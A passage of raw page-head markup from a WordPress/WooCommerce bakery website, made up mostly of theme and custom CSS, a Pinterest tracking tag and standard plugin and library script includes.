a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#ffffff;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#ffffff}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#c5bca5 !important;background:#ffffff}#Overlay{background:rgba(191,114,114,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e88181}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#c5bca5;background:#ffffff}.mfn-footer-stickymenu{background-color:#1c1f24}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#ffffff}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#e2dfd6}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#e2dfd6}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#ffffff}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#ffffff}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#0095eb}#Sliding-top a:hover{color:#007cc3}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#0095eb}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#0095eb}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#161920}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#ffffff}.quick_fact .number-wrapper .number{color:#161920}.mfn-countdown{--mfn-countdown-number-color:#161920}.progress_bars .bars_list li .bar .progress{background-color:#161920}a:hover.icon_bar{color:#161920 !important}a.content_link,a:hover.content_link{color:#161920}a.content_link:before{border-bottom-color:#161920}a.content_link:after{border-color:#161920}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#161920}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#161920}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#c5bca5}.how_it_works .image_wrapper .number{background:#c5bca5}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#161920}.trailer_box.plain .desc .subtitle{color:#161920}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#161920}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#161920}.list_item.lists_1 .list_left{background-color:#161920}.list_item .list_left{color:#161920}.feature_list ul li .icon i{color:#161920}.feature_list ul li:hover,.feature_list ul li:hover a{background:#161920}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#161920}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#161920}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#c5bca5}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#161920}.pricing-box .plan-inside ul li .yes{background:#161920}.pricing-box-box.pricing-box-featured{background:#161920}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#424242;background-color:rgba(193,185,164,0.3);border-color:#988e7f}.wc-block-price-filter__controls input{border-color:#988e7f !important}::-webkit-input-placeholder{color:#988e7f}::-moz-placeholder{color:#988e7f}:-ms-input-placeholder{color:#988e7f}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#424242;background-color:rgba(193,185,164,0.3);border-color:#c1b9a4}.wc-block-price-filter__controls input:focus{border-color:#c1b9a4 !important} select:focus{background-color:#c1b9a4!important}:focus::-webkit-input-placeholder{color:#c1b9a4}:focus::-moz-placeholder{color:#c1b9a4}.select2-container--default .select2-selection--single{background-color:rgba(193,185,164,0.3);border-color:#988e7f}.select2-dropdown{background-color:#c1b9a4;border-color:#988e7f}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#424242}.select2-container--default.select2-container--open .select2-selection--single{border-color:#988e7f}.select2-container--default .select2-search--dropdown .select2-search__field{color:#424242;background-color:rgba(193,185,164,0.3);border-color:#988e7f}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#424242;background-color:rgba(193,185,164,0.3) !important;border-color:#c1b9a4} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#c5bca5;color:black} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#c5bca5}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#c5bca5 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(28,31,36,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#1c1f24 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png);}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.button-stroke .button {
  color: #fff;
}

.button-stroke .button, .button-stroke button, .button-stroke .action_button, .button-stroke .footer_button, .button-stroke input[type="button"], .button-stroke input[type="reset"], .button-stroke input[type="submit"] {
  background-color: #988e7f;
  }

.button-stroke .button_theme, .button-stroke .button_theme .button_icon i, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"], .button-stroke .woocommerce #respond input#submit, .button-stroke .woocommerce a.button:not(.default), .button-stroke .woocommerce button.button, .button-stroke.woocommerce input.button {
  border-color: #756c60;
  color: #fff !important;
  background-color: #988e7f;
}

#Top_bar .top_bar_right .top-bar-right-icon {
  display: none;
}

.button-stroke .woocommerce #respond input#submit, .button-stroke .woocommerce a.button, .button-stroke.woocommerce a.button, .button-stroke .woocommerce button.button, .button-stroke.woocommerce button.button, .button-stroke.woocommerce input.button {
  color: #fff !important;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  color: #fff !important;
}

.button-stroke .woocommerce .button:not(:hover), .button-stroke .single_add_to_cart_button:not(:hover) {
  color: #fff;
}

.button-stroke .woocommerce .button:not(:hover), .button-stroke .single_add_to_cart_button:not(:hover) {
  background-color: #988e7f !important;
}

.button-stroke .button_theme, .button-stroke .button_theme .button_icon i, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"], .button-stroke .woocommerce #respond input#submit, .button-stroke .woocommerce a.button:not(.default), .button-stroke .woocommerce button.button, .button-stroke.woocommerce input.button {
  border-color: #756c60;
  color: #c5bca5;
}

.woocommerce ul.products li.product .mfn-li-product-row-button, .woocommerce-page ul.products li.product .mfn-li-product-row-button {
  background-color: #988e7f;
}

.woocommerce ul.products li.product .mfn-li-product-row-button a.button, .woocommerce-page ul.products li.product .mfn-li-product-row-button a.button {
  color: #fff !important;
}

@media (min-width: 950px){
	#Header_creative {
		background: url("https://alittlecake.com/wp-content/uploads/2025/06/brick-wall-dark-new-scaled.webp")no-repeat left top;
		background-size:cover;
	}
}

@media (min-width: 950px){
	#Header_creative_old {
		background: url("https://alittlecake.com/wp-content/uploads/2025/06/a-little-cake-wall-top-dark.webp")no-repeat left top;
		background-size:cover;
	}
}

@media (max-width: 950px){
	#Header_creative {
		background: url("https://alittlecake.com/wp-content/uploads/2025/06/alc-bg.webp")repeat-x left top;
		background-size:auto;
	}
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
display: none;
}

.woocommerce ul#shipping_method {
color: #333333;
}

.alert_success a, .alert_success a:hover {
    color: #fff;
text-decoration: underline;
}

.alert_success {
    background: #c57588;
    color: #fff;
}

.page-id-8755 #Content {
padding: 30px 0 0 0 !important;
}

.page-id-8686 #Content {
padding: 30px 0 0 0 !important;
}

.woocommerce .product div.entry-summary h1.product_title {
color: #444444;
}

.woocommerce ul.products li.product .desc {
    background: #fff;
    padding: 5px 0px;
}

.the_content_wrapper .image_frame, .the_content_wrapper .wp-caption {
margin-bottom: 0px !important;
}

.crm-flex-container {
display: block;
flex-wrap: wrap;
justify-content: space-between;
width: 70%;
margin: 30px auto 30px auto;
}


.crm-item:nth-child(odd) {
  float: right !important;
  clear: right !important;
}

.crm-item:nth-child(even) {
  float: left !important;
  clear: left !important;
}

.crm-cta-item {
  display: block;
margin: 10px auto;
  width: 40%;
}


#Header_creative #Top_bar a#search_button {
    display: inline-block;
    float: none;
    top: 3px;
    color: #c5bca5;
    margin: 0;
}

#Header_creative #Top_bar .menu_wrapper {
    float: none;
    margin: 0 0 15px;
}

.single-post #Subheader { display: none !important; }

.post-desc {
    padding: 0px 0 0 20px;
}

.post-header .title_wrapper h1 {
    font-size: 35px;
    line-height: 50px;
    color: #333333;
    margin-top:100px;
}

.table th, table td {
padding: 3px;
}

.ajax-loader {
display:none !important;
}

.label {
    font-weight: 400;
}

#Top_bar .menu li ul li {
    padding: 0;
    width: 300px;
    position: relative;
    font-weight: 300;
}

#Header_wrapper, #Intro {
    background-color: #e2dfd6;
}

#Subheader {
    background-color: #e2dfd6;
}


@media (min-width: 950px){
.sub-menu {
width: 610px;
}

.sub-menu-columns ul.sub-menu li {
    display: inline-block;
    float: left;
    width: 300px;
}
.sub-menu-columns ul.sub-menu li:nth-child(odd) {
    float: left;
    margin-right: 5px;
}
.sub-menu-columns ul.sub-menu li:nth-child(even) {
    float: right;
}
}

.1hover-desc { background: #e2dfd6 !important;}

.hover-desc { background: url("https://alittlecake.com/wp-content/uploads/2025/06/brick-wall-dark-new-scaled.webp") no-repeat left top !important; background-color: rgba(0, 0, 0, 0) !important; background-size: cover !important; }

.table_bistro2 tr { border-bottom:1px dashed #dfd9cb;}
.table_bistro2 tr td{ text-align:left ;color:#dfd9cb; padding-left:0;padding-right:0;}
.table_bistro2 tr td:last-child {text-align:right !important;}
.table_bistro2 h6 {margin-bottom:0;}

.portfolio_group .portfolio-item .desc .title_wrapper h5 {
margin-bottom: 0;
font-size: 15px;
line-height: 20px;
letter-spacing: 1px;
}

.table_bistro2b tr { border-bottom:1px dashed #161b20 !important;}
.table_bistro2b tr td{ text-align:left ; padding-left:0;padding-right:0; border:none;}
.table_bistro2b tr td:last-child {text-align:right !important;}
.table_bistro2b h6 {margin-bottom:0; color:#161b20 !important;}

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613081625473', {em: 'leo@alittlecake.com'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?tid=2613081625473&pd[em]=e660f1ea2f46e7d4edb29755311d4656&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  


/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel="stylesheet" id="wp-block-paragraph-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9">
<link rel="stylesheet" id="wp-block-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-includes/blocks/heading/style.min.css?ver=6.9">
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https://alittlecake.com/wp-json/nf-file-uploads/debug-log/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https://alittlecake.com/wp-json/nf-file-uploads/debug-log/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
//# sourceURL=file_uploads_nfpluginsettings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms-uploads/assets/js/nfpluginsettings.js?ver=3.3.23" id="file_uploads_nfpluginsettings-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31c2afce2779c5d858fd99bae32ad080","fragment_name":"wc_fragments_31c2afce2779c5d858fd99bae32ad080","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.min.js?ver=1.0.1" id="thwepo-timepicker-script-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=5.0.6" id="thwepo-input-mask-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/jquery-ui-i18n.min.js?ver=1" id="jquery-ui-i18n-js" defer></script>
<script></script><link rel="https://api.w.org/" href="https://alittlecake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alittlecake.com/wp-json/wp/v2/posts/26824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alittlecake.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://alittlecake.com/?p=26824' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-id-15805 #Subheader {
	display: none;
}

if(!function_exists( 'ywcdd_change_label_datefield'  ) ) {
    add_filter( 'ywcdd_change_datepicker_label', 'ywcdd_change_label_datefield', 10 );

    function ywcdd_change_label_datefield() {

        return __( 'Pickup Date', 'yith-woocommerce-delivery-date' );
    }
}

.nf-form-fields-required {
	display: none;
}

.alc-cta {
	background-color: #e1dfd5;
	margin: 2px;
 padding: 40px;
}


#nf-field-14 {
	  height: 100px !important;
}

.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc h3 a {
  color: #fff;
}

.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc.bg-light h3 a {
	color: #fff;
}

.woocategory .woocommerce ul.products li.product .desc {
  background: #fff;
  padding: 5px 0px;
  display: none;
}

.woocommerce div.product {
  margin-bottom: 0;
  position: relative;
  padding-top: 30px;
}

.hide_button .woocommerce ul.products li.product .mfn-li-product-row-button  {
	display: none !important;
}

.post-header .title_wrapper h1 {
